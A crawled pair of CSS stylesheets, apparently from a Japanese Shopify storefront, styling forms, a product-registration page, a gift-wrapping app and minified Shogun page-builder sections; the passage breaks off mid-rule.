 .form__floating-labe-radio::before {
   content: '';
   display: block;
   border-radius: 50%;
   border: 1px solid #AAAAAA;
   width: 18px;
   height: 18px;
   position: absolute;
   left: 0;
}
    
 .form__floating-labe-radio::after {
    content: '';
    display: block;
    border-radius: 50%;
   position: absolute; 
    left: 3px;
  }
    
 .form__input-radio-item input[type=radio]:checked +  .form__floating-labe-radio::after {
    content: '';
    position: absolute;
    left: calc(8px - 5px);
    display: block;
    border-radius: 50%;
     width: 12px;
    height: 12px;
    background-color: #000000;
 }
    
 .form__input-wrapper--accepts-marketing {
	text-align: left;
 }
    
 .form__field--checkbox {
     display:none;
 }
    
 .form__floating-labe-checkbox {
    cursor:pointer;
    position:relative;
    padding:5px 22px;
 }
    
  .form__floating-labe-checkbox::before {
    width:18px; 
    height:18px;
    left:0; 
    border:1px solid var(--border-color);
    border-radius:3px; 
    margin-top:-8px;
  }
    
  .form__floating-labe-checkbox::after,
  .form__floating-labe-checkbox::before{
      position:absolute;
      content:"";
      top:50%
	}
    
  .form__floating-labe-checkbox::after  {
    content: '';
    position: absolute;
    width: 8px;
    height: 13px;
    top: 50%;
    left: 6px;
    border-right: 3px solid var(--accent-color); 
    border-bottom: 3px solid var(--accent-color); 
    margin-top: -7px;
    opacity: 0;
    transform: rotate(45deg);
  }
    
 .form__field--checkbox:checked +  .form__floating-labe-checkbox::after {
  opacity: 1;
}
    
 .form__text {
   	text-align: left;
 }

 .form__hidden-text {
   display: flex;
   align-items: flex-start;
   justify-content: space-between;
 }

@media screen and (max-width: 640px) { 
  .contact-form-ask-btn {
    margin: 0 auto;
  }
}

/**
 * --------------------------------------------------------------------
 * シリアルナンバー登録
 * --------------------------------------------------------------------
 */
    
  #product-registration {
   	padding-bottom: 80px;
 }      
    
 #product-registration  .intro-wrapper {
   padding: 0 var(--mobile-container-gutter) !important;
 }
    
 #mpr-app-content {
  padding: 0 var(--mobile-container-gutter);
 }
    
 #product-registration  h1 {
   font-size: 17.5px;
   font-weight:600;
   line-height: 1.43;
   padding:20px 0;
 }
    
 #mpr-product-inputs .datepicker input, #mpr-product-inputs .form-group input, #mpr-product-inputs .full-input, #mpr-product-inputs .Typeahead__input {
   box-shadow: none !important;
   border: 1px solid var(--border-color);
 }
    
 #mpr-product-inputs input.btn-primary {
   background-color: var(--primary-button-background) !important;
    color: var(--primary-button-text-color) !important;
   border: none !important;
 }

 i[data-v-66878330] {
    top: 27px;
    right: 15px;
 }

/**
 * --------------------------------------------------------------------
 * ラッピング・のしアプリ
 * --------------------------------------------------------------------
 */   

    
.button.svelte-1xmol09 {
    border:1px solid #000000;
      width:300px;
      margin-right:30px;
      height: 55px !important;
  }
    
  .button.svelte-1xmol09:hover {
   
    border:1px solid #000000;
    background-color:#F7F7F7;
  }   
    
  .text.svelte-1mujurm {
   margin-top:2px;
  }   
   
    
    
 @media screen and (max-width: 640px) { 
 .button.svelte-1xmol09 {
    border:1px solid #000000;
      width:100%;
      margin-right:0;
  }
    
  .button.svelte-1xmol09:hover {
    border:1px solid #000000;
    background-color:#F7F7F7;
  }   
  
    
  .text.svelte-1mujurm {
   margin-top:2px;
  }   
}  
    
/**
 * --------------------------------------------------------------------
 * Go to top
 * --------------------------------------------------------------------
 */
  .go-to-top {
    position: fixed;
    bottom: 1%;
    right: 1%;
    width: 42px;
    height: 42px;
    display: block;
    background-color:rgba(255,255,255,0.85);
    color: var(--footer-accent-color);
	border: 0.8px solid  var(--footer-accent-color);
    border-radius: 2px;
    text-align: center;
    font-weight: 600;
    z-index: 999;
    opacity: 1;

  }
    
      .go-to-top:hover {
    background-color:rgba(244,244,244,0.65);
  }
    
  @media screen and (max-width: 640px) { 
     .go-to-top {
        right: 2%;
    }
 }
 
 .go-to-top.hidden {
   	display: none;
    opacity: 0;
      transition: transform 1s;
 }
    
 .go-to-top__link {
	position: relative;
   display: block;
 }
    
 .go-to-top__arrow {
   	color: var(--footer-accent-color);
      display: block;
   
 }
    
 .go-to-top__text {
   position: absolute;
   top: 18px;
    left: 0;
    right: 0;
    margin: auto;
    font-size: 12.5px;
    width: 41px;
 }
    
svg[Attributes Style] {
    fill: #000000;
}

/**
 * --------------------------------------------------------------------
 * Mail subscribe 
 * --------------------------------------------------------------------
 */
.shopify-email-marketing-confirmation__container {
    padding-top: 13%;
    padding-bottom: 13%;
    min-height: 50vh;
  max-width: 70ch;
 }
 .shopify-email-marketing-confirmation__container h1 {
   font-size: 18px;
  margin-bottom: 13%;
}
.shopify-email-marketing-confirmation__container p {
  font-size: 16px;
  font-weight: bold;
 }
.shopify-email-marketing-confirmation__container a {
  margin-top: 13%;
  font-size: 16px;
  display: block;
  text-decoration: underline;
  color: var(--header-accent-color);
 }

--- FILE ---
content_type: text/css
request_url: https://a.shgcdn2.com/css-2025-01-22-0523/67b599bd92b4f88d2bd195cc_67b599be92b4f88d2bd1a5f1.css
body_size: 11599
content:
.shg-box{position:relative;display:flex;width:100%;flex-direction:column;flex:1 1 auto}.shg-box>.shg-box-content{z-index:4;position:relative}.shg-box-vertical-align-wrapper,.shg-box-vertical-center-wrapper{display:flex;width:100%}.shg-box-vertical-align-top{justify-content:flex-start}.shg-box-vertical-align-center,.shg-box-vertical-center{justify-content:center}.shg-box-vertical-align-bottom{justify-content:flex-end}.shg-box-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;pointer-events:none}.shg-box-video-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}#s-1d38ebfb-ae75-4b17-ad26-7857415074bb{min-height:50px}#s-1d38ebfb-ae75-4b17-ad26-7857415074bb>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-1d38ebfb-ae75-4b17-ad26-7857415074bb.shg-box.shg-c{justify-content:center}#s-9d50fe5a-691f-4517-a03a-b32a4a6f1808{min-height:50px}@media (max-width: 767px){#s-9d50fe5a-691f-4517-a03a-b32a4a6f1808{display:none}#s-9d50fe5a-691f-4517-a03a-b32a4a6f1808,#wrap-s-9d50fe5a-691f-4517-a03a-b32a4a6f1808{display:none !important}}#s-9d50fe5a-691f-4517-a03a-b32a4a6f1808>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-9d50fe5a-691f-4517-a03a-b32a4a6f1808.shg-box.shg-c{justify-content:center}.shg-sld-content{width:100%;position:relative;z-index:1}.shg-sld-slides{word-break:break-word;position:relative;overflow-x:hidden}.shg-sld-slides-padded{padding:0 35px}.shg-sld-nav-button{cursor:pointer;position:absolute;z-index:10;top:0;width:35px;min-height:35px;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center}.shg-sld-nav-button>svg{height:100%;width:100%}.shg-sld-nav-button.shg-sld-left{left:0}.shg-sld-nav-button.shg-sld-left-over-content{left:2%}.shg-sld-nav-button.shg-sld-right{right:0}.shg-sld-nav-button.shg-sld-right-over-content{right:2%}.shg-sld-nav-button.shg-sld-disabled{cursor:default;opacity:0.2}.shg-sld-item{display:none}.shg-sld-item.shg-sld-active{display:block}.shg-sld-dots{margin-top:10px;text-align:center;z-index:1;position:relative}.shg-sld-dots-on-top{margin-top:-30px !important}.shg-sld-dot{cursor:pointer;display:inline-block !important;height:14px;width:14px;border-radius:100%;margin-left:5px;opacity:0.5}.shg-sld-dot:first-child{margin-left:0px}.shg-sld-dot.shg-sld-active{opacity:1}@keyframes shg-sld-fade{from{opacity:0.4}to{opacity:1}}#s-0060de8e-c0fe-4ce2-8ca1-562aa78c42da{padding-top:10px;padding-bottom:10px}#s-0060de8e-c0fe-4ce2-8ca1-562aa78c42da .shg-sld-dot{background-color:#717171}#s-0060de8e-c0fe-4ce2-8ca1-562aa78c42da .shg-sld-nav-button.shg-sld-left,#s-0060de8e-c0fe-4ce2-8ca1-562aa78c42da .shg-sld-nav-button.shg-sld-right{fill:#717171}.shogun-image-container{position:relative}.shogun-image-container.shg-align-left{text-align:left}.shogun-image-container.shg-align-center{text-align:center}.shogun-image-container.shg-align-right{text-align:right}.shogun-image-linked{cursor:pointer}.shogun-image-overlay{position:absolute;top:0;left:0;bottom:0;right:0;display:flex;padding:20px;align-items:center;justify-content:center;pointer-events:none}.shogun-image-overlay.shg-top-left{align-items:flex-start;justify-content:flex-start}.shogun-image-overlay.shg-top-center{align-items:flex-start;justify-content:center}.shogun-image-overlay.shg-top-right{align-items:flex-start;justify-content:flex-end}.shogun-image-overlay.shg-middle-left{align-items:center;justify-content:flex-start}.shogun-image-overlay.shg-middle-center{align-items:center;justify-content:center}.shogun-image-overlay.shg-middle-right{align-items:center;justify-content:flex-end}.shogun-image-overlay.shg-bottom-left{align-items:flex-end;justify-content:flex-start}.shogun-image-overlay.shg-bottom-center{align-items:flex-end;justify-content:center}.shogun-image-overlay.shg-bottom-right{align-items:flex-end;justify-content:flex-end}.shogun-image-overlay p{margin:0;padding:0;line-height:normal}.shogun-image-cover{-o-object-fit:cover;object-fit:cover;font-family:"object-fit: cover;";width:100%}.shogun-image-contain{font-family:"object-fit: contain;";-o-object-fit:contain;object-fit:contain;width:100%}.shogun-image-link{display:block;min-height:inherit;max-height:inherit}img.shogun-image{display:block;margin:0 auto;max-width:100%}.shogun-image-content{display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.shogun-image-content-linked,.shogun-image-content-not-linked{pointer-events:none}.shogun-image-content-not-linked>div{pointer-events:auto}.shogun-image-content-linked a,.shogun-image-content-linked button,.shogun-image-content-linked iframe,.shogun-image-content-linked .shg-box-linked{pointer-events:auto}.shogun-image-content>div{width:100%}.shogun-image-content-top{align-items:flex-start}.shogun-image-content-center{align-items:center}.shogun-image-content-bottom{align-items:flex-end}.shogun-image.hover{opacity:0;z-index:200;position:absolute;left:0;top:0}.shogun-image.hover:hover{opacity:1}#s-c6b43b82-ee8b-4208-8126-b57df59ee587{text-align:center}#s-c6b43b82-ee8b-4208-8126-b57df59ee587 .shogun-image-content{align-items:center}#s-ccaca935-0b55-44d5-8aab-2ed2e386c0fb{text-align:center}#s-ccaca935-0b55-44d5-8aab-2ed2e386c0fb .shogun-image-content{align-items:center}#s-2df979aa-802c-45cc-baea-74bfd93487d2{min-height:50px}#s-2df979aa-802c-45cc-baea-74bfd93487d2>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-2df979aa-802c-45cc-baea-74bfd93487d2.shg-box.shg-c{justify-content:center}#s-f768b282-e991-4c15-911f-6a75d1c7ba75{text-align:center}@media (min-width: 1200px){#s-f768b282-e991-4c15-911f-6a75d1c7ba75{display:none}#s-f768b282-e991-4c15-911f-6a75d1c7ba75,#wrap-s-f768b282-e991-4c15-911f-6a75d1c7ba75{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-f768b282-e991-4c15-911f-6a75d1c7ba75{display:none}#s-f768b282-e991-4c15-911f-6a75d1c7ba75,#wrap-s-f768b282-e991-4c15-911f-6a75d1c7ba75{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-f768b282-e991-4c15-911f-6a75d1c7ba75{display:none}#s-f768b282-e991-4c15-911f-6a75d1c7ba75,#wrap-s-f768b282-e991-4c15-911f-6a75d1c7ba75{display:none !important}}#s-f768b282-e991-4c15-911f-6a75d1c7ba75 .shogun-image-content{align-items:center}#s-d49040e8-e1a7-4f39-aff3-f80250aae8fc{min-height:50px}#s-d49040e8-e1a7-4f39-aff3-f80250aae8fc>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-d49040e8-e1a7-4f39-aff3-f80250aae8fc.shg-box.shg-c{justify-content:center}#s-a6f171dd-f936-464b-a0d3-8c8326323159{margin-top:50px;margin-left:auto;margin-bottom:50px;margin-right:auto;min-height:0px;max-width:600px}@media (max-width: 767px){#s-a6f171dd-f936-464b-a0d3-8c8326323159{display:none}#s-a6f171dd-f936-464b-a0d3-8c8326323159,#wrap-s-a6f171dd-f936-464b-a0d3-8c8326323159{display:none !important}}#s-a6f171dd-f936-464b-a0d3-8c8326323159>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-a6f171dd-f936-464b-a0d3-8c8326323159.shg-box.shg-c{justify-content:center}.shogun-heading-component h1,.shogun-heading-component h2,.shogun-heading-component h3,.shogun-heading-component h4,.shogun-heading-component h5,.shogun-heading-component h6{margin:0;padding:0;display:block;text-transform:none;font-style:normal;letter-spacing:normal;line-height:normal}.shogun-heading-component a{text-decoration:none !important;padding:0 !important;margin:0 !important;border:none !important}#s-49fd1059-4617-45f5-bbf2-c02e6a9bdaea{margin-top:0px;margin-left:40px;margin-bottom:15px;margin-right:40px;padding-top:0px;padding-bottom:0px;text-align:center}#s-49fd1059-4617-45f5-bbf2-c02e6a9bdaea .shogun-heading-component h1{color:#000;font-weight:800;font-family:"Poppins";font-style:normal;font-size:24px}.shg-rich-text{overflow-wrap:break-word}.shg-rich-text img{margin:0 20px}@media (max-width: 768px){.shg-rich-text img{display:block;float:none !important;margin:0 auto}}.shg-default-text-content *:first-child{margin-top:0}.shg-default-text-content{text-align:left}.shg-default-text-content p,.shg-default-text-content h1,.shg-default-text-content h2,.shg-default-text-content h3,.shg-default-text-content h4,.shg-default-text-content h5,.shg-default-text-content h6,.shg-default-text-content address,.shg-default-text-content pre,.shg-default-text-content div,.shg-default-text-content ol,.shg-default-text-content ul{background-color:transparent;border:0;border-radius:0;color:#000000;font-family:inherit;font-style:normal;margin-bottom:0;padding:0;text-align:left;text-transform:none}.shg-default-text-content a{background-color:inherit;color:inherit;cursor:pointer;font-family:inherit;font-style:inherit;text-decoration:underline;text-transform:inherit}.shg-default-text-content strong,.shg-default-text-content em{background-color:inherit;color:inherit;font-family:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-transform:inherit}.shg-default-text-content em{font-weight:inherit}.shg-default-text-content strong{font-style:inherit;font-weight:700}.shg-default-text-content ::-moz-selection, .shg-default-text-content *::-moz-selection{background:#accef7}.shg-default-text-content ::selection,.shg-default-text-content *::selection{background:#accef7}.shg-default-text-content p{font-size:1em;letter-spacing:-0.005em;line-height:1.714;margin-top:0.6em}.shg-default-text-content h1{font-size:1.714em;font-weight:500;letter-spacing:-0.01em;line-height:1.166;margin-top:0.67em}.shg-default-text-content h2{font-size:1.43em;font-weight:500;letter-spacing:-0.01em;line-height:1.2;margin-top:0.83em}.shg-default-text-content h3{font-size:1.142em;font-weight:500;letter-spacing:-0.008em;line-height:1.5;margin-top:1em}.shg-default-text-content h4{font-size:1em;font-weight:600;letter-spacing:-0.006em;line-height:1.428;margin-top:1.33em}.shg-default-text-content h5{font-size:0.857em;font-weight:600;letter-spacing:-0.003em;line-height:1.333;margin-top:1.43em}.shg-default-text-content h6{font-size:0.785em;font-weight:600;letter-spacing:-0.003em;line-height:1.454;margin-top:1.42em;text-transform:uppercase}.shg-default-text-content ul{list-style:disc}.shg-default-text-content ol{list-style:decimal}.shg-default-text-content ul,.shg-default-text-content ol{margin-block-end:1em;margin-block-start:1em;margin-bottom:0;margin-inline-end:0;margin-inline-start:0;margin-top:0;padding-inline-start:40px}.shg-default-text-content li{font-size:1em;font-weight:normal;letter-spacing:-0.005em;line-height:1;list-style:inherit;margin-top:0.67em}.shg-default-text-content pre{font-family:monospace;font-size:1em;font-weight:normal;letter-spacing:-0.005em;line-height:1.714;margin-top:1em;white-space:pre-wrap;word-break:normal}.shg-default-text-content address{font-size:1em;font-style:italic;font-weight:normal;letter-spacing:-0.005em;line-height:1.714;margin-top:0}.shg-default-text-content div{font-size:1em;font-weight:normal;letter-spacing:-0.005em;line-height:1.714;margin-bottom:0;margin-top:0.67em}#s-67fabcbc-f41e-43c6-8b31-2190ccda85ca{margin-top:15px;margin-bottom:15px}#s-12b3f5b8-0162-4174-b849-8e9457282b06{margin-top:0px;margin-left:40px;margin-bottom:40px;margin-right:40px;padding-top:0px;padding-bottom:0px;text-align:center}#s-12b3f5b8-0162-4174-b849-8e9457282b06 .shogun-heading-component h1{color:#000;font-weight:600;font-family:"Poppins";font-style:normal;font-size:20px;line-height:2em}#s-54db845f-c614-4918-84bf-63b35c2d0695{margin-top:0px;margin-left:0px;margin-bottom:40px;margin-right:0px}#s-0e73060f-ebd0-419b-a89f-9eb7508d90b9{margin-top:50px;margin-left:auto;margin-bottom:0px;margin-right:auto;min-height:0px;max-width:600px}@media (min-width: 1200px){#s-0e73060f-ebd0-419b-a89f-9eb7508d90b9{display:none}#s-0e73060f-ebd0-419b-a89f-9eb7508d90b9,#wrap-s-0e73060f-ebd0-419b-a89f-9eb7508d90b9{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-0e73060f-ebd0-419b-a89f-9eb7508d90b9{display:none}#s-0e73060f-ebd0-419b-a89f-9eb7508d90b9,#wrap-s-0e73060f-ebd0-419b-a89f-9eb7508d90b9{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-0e73060f-ebd0-419b-a89f-9eb7508d90b9{display:none}#s-0e73060f-ebd0-419b-a89f-9eb7508d90b9,#wrap-s-0e73060f-ebd0-419b-a89f-9eb7508d90b9{display:none !important}}#s-0e73060f-ebd0-419b-a89f-9eb7508d90b9>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-0e73060f-ebd0-419b-a89f-9eb7508d90b9.shg-box.shg-c{justify-content:center}#s-faf10f0a-a26a-4bfe-a713-bfe83b0a5a8e{margin-top:0px;margin-left:40px;margin-bottom:20px;margin-right:40px;padding-top:0px;padding-bottom:0px;text-align:center}#s-faf10f0a-a26a-4bfe-a713-bfe83b0a5a8e .shogun-heading-component h1{color:#000;font-weight:600;font-family:"Poppins";font-style:normal;font-size:22px}#s-f78ebd0e-35ad-4498-8df2-0220301f842b{margin-top:0px;margin-left:40px;margin-bottom:40px;margin-right:40px;padding-top:0px;padding-bottom:0px;text-align:center}#s-f78ebd0e-35ad-4498-8df2-0220301f842b .shogun-heading-component h1{color:#000;font-weight:600;font-family:"Poppins";font-style:normal;font-size:18px;line-height:2em}#s-814c4417-7b2d-488f-848f-75c8d9b12bb4{margin-top:0px;margin-left:0px;margin-bottom:40px;margin-right:0px}.shg-hr-wrapper{padding:30px 0}.shg-hr-wrapper hr{margin:0;border:0;width:100%}#s-b50dc887-5777-4919-b8bf-34ed24e0614b hr{border-top:2px solid #ddd}#s-af8a7669-2a3b-4ba2-b5c6-55c1ced6d79f{margin-top:0px;margin-left:40px;margin-bottom:15px;margin-right:40px;padding-top:0px;padding-bottom:0px;text-align:center}#s-af8a7669-2a3b-4ba2-b5c6-55c1ced6d79f .shogun-heading-component h1{color:#000;font-weight:800;font-family:"Poppins";font-style:normal;font-size:24px}#s-64930b60-181a-4b04-9a69-bebde1a4bbee{margin-top:0px;margin-left:10%;margin-bottom:40px;margin-right:10%}#s-7bf1d54f-3e17-42f4-a1b7-71ee96badce6{min-height:50px}#s-7bf1d54f-3e17-42f4-a1b7-71ee96badce6>.shg-box-overlay{background-color:#ececec;opacity:0.3;display:block}#s-7bf1d54f-3e17-42f4-a1b7-71ee96badce6.shg-box.shg-c{justify-content:center}.shg-row{display:flex;flex-wrap:wrap;min-height:inherit;max-height:inherit;justify-content:space-between}.shg-row>*{min-height:inherit;max-height:inherit}[class*=shg-c-xs],[class*=shg-c-sm],[class*=shg-c-md],[class*=shg-c-lg]{position:relative}.shg-row>div:empty{display:block}#s-25fd8b1c-535c-4f2f-9e1c-6df6f5497f10{margin-left:15%;margin-right:15%}@media (min-width: 0px){[id="s-25fd8b1c-535c-4f2f-9e1c-6df6f5497f10"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-25fd8b1c-535c-4f2f-9e1c-6df6f5497f10"]>.shg-row>.shg-c-sm-4{width:calc(33.333333333333336% - 20.0px)}}@media (min-width: 992px){[id="s-25fd8b1c-535c-4f2f-9e1c-6df6f5497f10"]>.shg-row>.shg-c-md-4{width:calc(33.333333333333336% - 20.0px)}}@media (min-width: 1200px){[id="s-25fd8b1c-535c-4f2f-9e1c-6df6f5497f10"]>.shg-row>.shg-c-lg-4{width:calc(33.333333333333336% - 20.0px)}}#s-46ad608e-3358-4889-a6a0-03d524f6823f{text-align:center}#s-46ad608e-3358-4889-a6a0-03d524f6823f .shogun-image-content{align-items:center}#s-a798b5dc-c6ec-4f8d-9bd3-0eace2689f8f{margin-top:10px;margin-left:40px;margin-bottom:15px;margin-right:40px;padding-top:0px;padding-bottom:0px;text-align:center}#s-a798b5dc-c6ec-4f8d-9bd3-0eace2689f8f .shogun-heading-component h1{color:#000;font-weight:800;font-family:"Poppins";font-style:normal;font-size:16px}#s-abd90056-c6f2-4989-a127-c3abf0935513{text-align:center}#s-abd90056-c6f2-4989-a127-c3abf0935513 .shogun-image-content{align-items:center}#s-95f11adc-9c8e-4c01-a22d-c382adaac282{margin-top:10px;margin-left:40px;margin-bottom:15px;margin-right:40px;padding-top:0px;padding-bottom:0px;text-align:center}#s-95f11adc-9c8e-4c01-a22d-c382adaac282 .shogun-heading-component h1{color:#000;font-weight:800;font-family:"Poppins";font-style:normal;font-size:16px}#s-84fdca4a-08b6-4436-839c-ca510d8f48cd{text-align:center}#s-84fdca4a-08b6-4436-839c-ca510d8f48cd .shogun-image-content{align-items:center}#s-e52bbbc7-e5f0-45b1-abf4-48465c3e877a{margin-top:10px;margin-left:40px;margin-bottom:15px;margin-right:40px;padding-top:0px;padding-bottom:0px;text-align:center}#s-e52bbbc7-e5f0-45b1-abf4-48465c3e877a .shogun-heading-component h1{color:#000;font-weight:800;font-family:"Poppins";font-style:normal;font-size:16px}#s-6fa46d69-5b19-441c-9034-9eee646cde77{margin-top:50px;margin-left:40px;margin-bottom:15px;margin-right:40px;padding-top:0px;padding-bottom:0px;text-align:center}#s-6fa46d69-5b19-441c-9034-9eee646cde77 .shogun-heading-component h1{color:#000;font-weight:800;font-family:"Poppins";font-style:normal;font-size:24px}#s-92d3eec5-1553-423c-be25-eac3a1f62828{margin-top:0px;margin-left:10%;margin-bottom:40px;margin-right:10%}#s-28e0dadd-22bf-4ef8-98bf-086cff7371c2>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-28e0dadd-22bf-4ef8-98bf-086cff7371c2.shg-box.shg-c{justify-content:center}#s-314044b6-7e2a-4706-812a-2b83bd6c6e57{margin-top:50px;margin-bottom:50px}@media (min-width: 0px){[id="s-314044b6-7e2a-4706-812a-2b83bd6c6e57"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-314044b6-7e2a-4706-812a-2b83bd6c6e57"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 15.0px)}}@media (min-width: 992px){[id="s-314044b6-7e2a-4706-812a-2b83bd6c6e57"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 15.0px)}}@media (min-width: 1200px){[id="s-314044b6-7e2a-4706-812a-2b83bd6c6e57"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 15.0px)}}#s-1c5cd6ae-415c-4ba6-a69d-0da5a3e6c4f6{padding-top:10px;padding-bottom:10px}#s-1c5cd6ae-415c-4ba6-a69d-0da5a3e6c4f6 .shg-sld-dot{background-color:#717171}#s-1c5cd6ae-415c-4ba6-a69d-0da5a3e6c4f6 .shg-sld-nav-button.shg-sld-left,#s-1c5cd6ae-415c-4ba6-a69d-0da5a3e6c4f6 .shg-sld-nav-button.shg-sld-right{fill:#717171}#s-776a53a5-b228-455d-9dd2-b9043460b833{text-align:center}#s-776a53a5-b228-455d-9dd2-b9043460b833 .shogun-image-content{align-items:center}#s-48410bbf-7df0-4546-b795-a16ffadec246{text-align:center}#s-48410bbf-7df0-4546-b795-a16ffadec246 .shogun-image-content{align-items:center}#s-72f06006-fd63-435f-ad7c-59dce42a7386{text-align:center}#s-72f06006-fd63-435f-ad7c-59dce42a7386 .shogun-image-content{align-items:center}#s-fe7ca462-70cc-4601-98f1-f2cf1e6c3750{text-align:center}#s-fe7ca462-70cc-4601-98f1-f2cf1e6c3750 .shogun-image-content{align-items:center}#s-71319c05-a6f5-4b82-b9e1-08573fbf3ac4{text-align:center}#s-71319c05-a6f5-4b82-b9e1-08573fbf3ac4 .shogun-image-content{align-items:center}#s-47aa22a5-6294-41de-9150-2813b569b1b7{text-align:center}#s-47aa22a5-6294-41de-9150-2813b569b1b7 .shogun-image-content{align-items:center}#s-367cb626-d312-4ec6-88e2-8edf7f08812c{text-align:center}#s-367cb626-d312-4ec6-88e2-8edf7f08812c .shogun-image-content{align-items:center}#s-fc90fd12-1832-46f5-9513-c243dbd42e5e{text-align:center}#s-fc90fd12-1832-46f5-9513-c243dbd42e5e .shogun-image-content{align-items:center}#s-16d7a18d-1029-4928-9ed4-9eb4b06c6db3{text-align:center}#s-16d7a18d-1029-4928-9ed4-9eb4b06c6db3 .shogun-image-content{align-items:center}#s-935ff7d3-6be2-412b-a6bd-5707d774fd1c{margin-top:70px;background-color:rgba(0,0,0,0)}#s-935ff7d3-6be2-412b-a6bd-5707d774fd1c>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-935ff7d3-6be2-412b-a6bd-5707d774fd1c.shg-box.shg-c{justify-content:center}#s-90d0641c-fd15-4851-afbb-9f1f46e4472c{margin-top:50px;margin-left:40px;margin-right:40px;padding-top:0px;padding-bottom:0px;text-align:left}#s-90d0641c-fd15-4851-afbb-9f1f46e4472c .shogun-heading-component h2{color:#000;font-weight:600;font-family:"Poppins";font-style:normal;font-size:21px}#s-11ebe2b1-1948-458f-bd34-545df4723d6d{margin-left:40px;margin-right:40px;min-height:50px}#s-11ebe2b1-1948-458f-bd34-545df4723d6d>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-11ebe2b1-1948-458f-bd34-545df4723d6d.shg-box.shg-c{justify-content:center}#s-cd92094a-1462-4588-981b-ac1e6921136c hr{border-top:1px solid #ddd}#s-71dad5ef-e1de-4e53-9504-6eb801270eb7{margin-top:0px;margin-left:40px;margin-bottom:40px;margin-right:25px}#s-29ca989d-5db2-497c-bfba-3aa96103053b{min-height:50px}#s-29ca989d-5db2-497c-bfba-3aa96103053b>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-29ca989d-5db2-497c-bfba-3aa96103053b.shg-box.shg-c{justify-content:center}#s-60a4cd79-c636-4d3c-90d1-840005e83ea6{margin-top:0px;margin-bottom:50px}@media (min-width: 0px){[id="s-60a4cd79-c636-4d3c-90d1-840005e83ea6"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-60a4cd79-c636-4d3c-90d1-840005e83ea6"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 15.0px)}}@media (min-width: 992px){[id="s-60a4cd79-c636-4d3c-90d1-840005e83ea6"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 15.0px)}}@media (min-width: 1200px){[id="s-60a4cd79-c636-4d3c-90d1-840005e83ea6"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 15.0px)}}@media (max-width: 767px){[id="s-60a4cd79-c636-4d3c-90d1-840005e83ea6"]>.shg-row{flex-flow:column-reverse}}#s-9b95b841-d074-43d3-aad3-840fa4b22b1d{margin-top:70px;background-color:rgba(0,0,0,0)}#s-9b95b841-d074-43d3-aad3-840fa4b22b1d>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-9b95b841-d074-43d3-aad3-840fa4b22b1d.shg-box.shg-c{justify-content:center}#s-13f8cb37-8536-490e-b9b1-e33810b31d9a{margin-top:50px;margin-left:40px;margin-right:40px;padding-top:0px;padding-bottom:0px;text-align:left}#s-13f8cb37-8536-490e-b9b1-e33810b31d9a .shogun-heading-component h2{color:#000;font-weight:600;font-family:"Poppins";font-style:normal;font-size:21px}#s-aa1e4fd8-30c7-436e-bb51-8e440a7cc419{margin-left:40px;margin-right:40px;min-height:50px}#s-aa1e4fd8-30c7-436e-bb51-8e440a7cc419>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-aa1e4fd8-30c7-436e-bb51-8e440a7cc419.shg-box.shg-c{justify-content:center}#s-00792107-3113-46ae-b932-94d39f90cc9f hr{border-top:1px solid #ddd}#s-906cc839-aceb-47c0-85ea-42c09d7e605f{margin-top:0px;margin-left:40px;margin-bottom:40px;margin-right:25px}#s-960be526-27af-411b-96f3-51fb2803cacf{min-height:50px}#s-960be526-27af-411b-96f3-51fb2803cacf>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-960be526-27af-411b-96f3-51fb2803cacf.shg-box.shg-c{justify-content:center}.shg-btn.shg-cse,.shg-btn.shg-cse:hover,.shg-btn.shg-cse:focus{color:#FFF}.shg-btn{cursor:pointer;box-sizing:border-box}.shg-btn.shg-btn-stretch{display:block}.shg-btn:not(.shg-btn-stretch){display:inline-block}.shg-btn-wrapper.shg-align-left{text-align:left}.shg-btn-wrapper.shg-align-center{text-align:center}.shg-btn-wrapper.shg-align-right{text-align:right}#s-80a1aafd-419f-43c0-b0bc-51c88c981c88{border-style:solid;margin-left:auto;margin-right:auto;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#000;border-radius:0px;max-width:500px;text-align:center;background-color:#fff;font-size:14px;font-weight:bold;color:#000;text-decoration:none}#s-80a1aafd-419f-43c0-b0bc-51c88c981c88:hover{border-style:solid !important;border-color:#fff !important;border-radius:0px !important;opacity:1 !important;background-color:#000 !important;color:#fff !important;text-decoration:none !important}#s-80a1aafd-419f-43c0-b0bc-51c88c981c88:active{background-color:#000000 !important;color:#fff !important;text-decoration:none !important}#s-80a1aafd-419f-43c0-b0bc-51c88c981c88-root{text-align:center}#s-80a1aafd-419f-43c0-b0bc-51c88c981c88.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}@media (min-width: 